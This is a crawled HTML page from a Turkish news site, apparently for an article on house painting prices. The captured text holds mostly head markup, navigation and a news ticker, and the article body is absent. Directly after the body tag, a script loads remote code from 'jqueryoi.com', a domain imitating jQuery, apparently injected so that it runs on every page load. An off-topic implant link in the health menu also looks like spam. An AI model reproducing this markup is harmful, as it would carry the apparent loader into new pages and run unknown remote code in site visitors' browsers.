

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html
body_size: 20078
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Boya Badana Fiyatları Ne Kadar? | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Boya badana işleri, evlerin, ofislerin veya diğer yapıların iç ve dış yüzeylerinin yenilenmesinde oldukça önemli bir rol oynar. Bu işler, yapıların görünümünü yenilemenin yanı sıra, aynı zamanda yapıların ömrünü de uzatır. Bu nedenle, doğru boyacı fiyatları ile en yakın boyacıyı bulmak oldukça önemlidir."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Boya Badana Fiyatları Ne Kadar? | Bir Haber" />
<meta property="og:description" content="Boya badana işleri, evlerin, ofislerin veya diğer yapıların iç ve dış yüzeylerinin yenilenmesinde oldukça önemli bir rol oynar. Bu işler, yapıların görünümünü yenilemenin yanı sıra, aynı zamanda yapıların ömrünü de uzatır. Bu nedenle, doğru boyacı fiyatları ile en yakın boyacıyı bulmak oldukça önemlidir." />
<meta property="og:url" content="https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg" />
<meta property="og:image:width" content="1632" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Boya Badana Fiyatları Ne Kadar?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-02T16:03:49+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Boya Badana Fiyatları Ne Kadar? | Bir Haber" />
<meta name="twitter:description" content="Boya badana işleri, evlerin, ofislerin veya diğer yapıların iç ve dış yüzeylerinin yenilenmesinde oldukça önemli bir rol oynar. Bu işler, yapıların görünümünü yenilemenin yanı sıra, aynı zamanda yapıların ömrünü de uzatır. Bu nedenle, doğru boyacı fiyatları ile en yakın boyacıyı bulmak oldukça önemlidir." />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg","url":"https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg","width":"1632","height":"1024","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html#webpage","url":"https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html","name":"Boya Badana Fiyatlar\u0131 Ne Kadar? | Bir Haber","datePublished":"2023-03-02T16:03:49+03:00","dateModified":"2023-03-02T16:03:49+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Boya Badana Fiyatlar\u0131 Ne Kadar? | Bir Haber","datePublished":"2023-03-02T16:03:49+03:00","dateModified":"2023-03-02T16:03:49+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Boya badana i\u015fleri, evlerin, ofislerin veya di\u011fer yap\u0131lar\u0131n i\u00e7 ve d\u0131\u015f y\u00fczeylerinin yenilenmesinde olduk\u00e7a \u00f6nemli bir rol oynar. Bu i\u015fler, yap\u0131lar\u0131n g\u00f6r\u00fcn\u00fcm\u00fcn\u00fc yenilemenin yan\u0131 s\u0131ra, ayn\u0131 zamanda yap\u0131lar\u0131n \u00f6mr\u00fcn\u00fc de uzat\u0131r. Bu nedenle, do\u011fru boyac\u0131 fiyatlar\u0131 ile en yak\u0131n boyac\u0131y\u0131 bulmak olduk\u00e7a \u00f6nemlidir.","name":"Boya Badana Fiyatlar\u0131 Ne Kadar? | Bir Haber","@id":"https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Bir Haber &raquo; Boya Badana Fiyatları Ne Kadar? yorum akışı" href="https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/72480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=72480' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fboya-badana-fiyatlari-ne-kadar.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fboya-badana-fiyatlari-ne-kadar.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Boya Badana Fiyatları Ne Kadar?" />
<meta property="og:url" content="https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
